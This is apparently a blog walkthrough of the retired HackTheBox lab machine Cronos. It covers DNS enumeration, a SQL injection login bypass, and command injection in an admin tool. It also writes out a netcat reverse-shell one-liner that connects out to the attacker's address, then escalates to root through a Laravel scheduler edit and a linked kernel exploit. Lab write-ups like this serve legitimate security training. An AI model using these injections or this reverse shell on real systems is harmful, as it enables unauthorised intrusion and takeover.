HackTheBox Cronos Walkthrough
As I mentioned previously, I've been spending time on HackTheBox. I've gone through about 12 machines in both the Active and Inactive areas. A lot of what I'm finding so far is more along the lines of situations you wouldn't find in the real world. That said, it's a great way to add technical chops and acquire more critical thinking skills. Which is another way of saying I do a lot of head banging and Googling.
The other day, I stumbled across Cronos which is a retired box and there several reasons why I decided to write about it. Rather than spoil, I will mention those reasons when I get to them but let me summarize by saying that it's a bit more real world than what you typically see.
We start off with our Nmap scan:
Nothing unusual about ports 22 and 80 but port 53 is DNS and we'd usually see UDP 53 open, not TCP 53.

Checking the web port:
I'm going to jump straight to port 53, I have a hunch.

My first tool of choice is fierce but I like to learn new tools and I've decided to take a stab at this with dnsrecon:

We find a name, let's add it to /etc/hosts:
Now let's dig a bit more with dnsrecon:
We don't really get much, let's move over to fierce:

Alright, fierce proving once again why I lead with it instead of other tools. That said, to get the same results out of dnsrecon, we have to add more syntax:

We end up getting the same information but fierce does it quicker and easier.
Let's add these new entries into hosts:

In the real world, you might find an IP address but with so many sites hosted on a single IP, getting DNS information is the real deal. Host header information could be the difference between that default Apache page and something hackable.

Hitting the www host:

I poke around but I quickly move to the admin host:
Let's try admin : admin for creds:

Nada. Let's see if we can get a SQL error:

Nada again.

I don't remember where I found this but it's a handy reference for checking for SQL injection. That's not to say that this is the end all, be all, list but it's where I'd start before whipping out sqlmap. I know it states to input "tom" but I toss the injection syntax into both fields because sometimes you can get it to pop despite what this chart shows.

For example, you'll need to use both the username "admin" and the injection syntax:
We bypass the authentication mechanism and we're presented with:

We've seen these kinds of tools in the past and if it's unsanitized, we can add on to the statement:

We include " & id " :

And we get a response. Before we start dropping shells, let's see if we can route off the box with a ping.
I would like to add that ping on Windows ends in a count of 4 but ping on Linux does not end. If you don't add the count, it will continue on forever and ever. I don't know if that's an issue but I'm just saying.
We include " & ping -c 2 10.10.14.8 ":

We setup tcpdump to catch our ping request:

At the very least, we know we can send traffic across ICMP. Let's go for a shell, the full syntax:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.8 443 >/tmp/f

Setting up our listener and catching our shell:

We check our ID, we're www-data and we have an x64 machine.
Looking for user.txt:

It would be a bit much for me to give you the hash. :)
Getting into the /tmp directory and pulling down our enumeration script:

Looking at the results....

We find an interesting looking cronjob.
(I found two ways to root this box. As far as I can tell, the laravel scheduler is the intended method. I'm not sure about the other method which I will get to in a moment.)

I do some looking around and it appears that our schedule is setup through Kernel.php, we search for it:
More digging around and I find the correct syntax for scheduling shell commands:

I edit Kernel.php and add the $schedule line:

I should mention that I've copied over the shell and placed it into /tmp. I setup my listener and I wait a minute, literally "everyMinute":

And we have root! Again, not giving you the hash. :)
The second method for rooting this box is much easier... CVE-2017-16995:
https://www.exploit-db.com/exploits/44298
Since my attacking machine and the victim machine are both X64, I've already compiled the exploit. I move it other, set execute permissions, and run it:

That would be the second method for rooting this box. That's a wrap.